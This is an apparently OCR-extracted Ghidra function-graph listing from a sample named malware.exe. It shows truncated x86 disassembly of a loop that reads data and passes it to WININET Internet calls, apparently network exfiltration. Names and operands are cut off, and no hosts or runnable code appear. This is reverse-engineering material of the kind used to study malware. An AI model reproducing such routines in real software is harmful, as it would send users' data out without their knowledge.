 Function Graph - FUN_00401000 - 10 vertices (malware.exe)
...1094 PUSH DAT_00402108
...1099 PUSH ESI
...109a CALL EBX=>WININET.DLL::Internet ...
...109c LEA EAX=>local_148 ,[ESP + 0x10]
...10a0 PUSH EAX
...10a1 PUSH EDI
...10a2 CALL dword ptr [->KERNEL32.DLL: ...
...10a8 TEST EAX,EAX
...10aa JLE LAB_004010f6
004010ac
...10ac LEA ESP=>local_158 ,[ESP]
004010b0 - LAB_004010b0
LAB_004010b0
...10b0 LEA EAX=>local_11c ,[ESP + 0x3c]
...10b4 MOV dword ptr [ESP + local_14c ...
...10bc LEA EDX=>local_11b ,[EAX + 0x1]
...10bf NOP
004010c0 - LAB_004010c0
LAB_004010c0
...10c0 MOV param_1 ,byte ptr [EAX]=>l...
...10c2 INC EAX
...10c3 TEST param_1 ,param_1
...10c5 JNZ LAB_004010c0
Do Loop
004010c7
...10c7 LEA param_1 =>local_14c ,[ESP +...
...10cb SUB EAX,EDX
...10cd PUSH param_1
...10ce PUSH EAX
...10cf LEA EAX=>local_11c ,[ESP + 0x44]
...10d3 PUSH EAX
...10d4 PUSH ESI
...10d5 CALL EBX=>WININET.DLL::Internet ...
...10d7 LEA EAX=>local_14c ,[ESP + 0xc]
...10db PUSH EAX
...10dc PUSH 0x1
...10de PUSH DAT_00402108
...10e3 PUSH ESI
...10e4 CALL EBX=>WININET.DLL::Internet ...
...10e6 LEA EAX=>local_148 ,[ESP + 0x10]
...10ea PUSH EAX
...10eb PUSH EDI
...10ec CALL dword ptr [->KERNEL32.DLL: ...
...10f2 TEST EAX,EAX
...10f4 JG LAB_004010b0
004010f6 - LAB_004010f6
LAB_004010f6
...10f6 PUSH 0x0
...10f8 PUSH 0x0
...10fa PUSH 0x0
...10fc PUSH ESI
...10fd CALL dword ptr [->WININET.DLL:: ...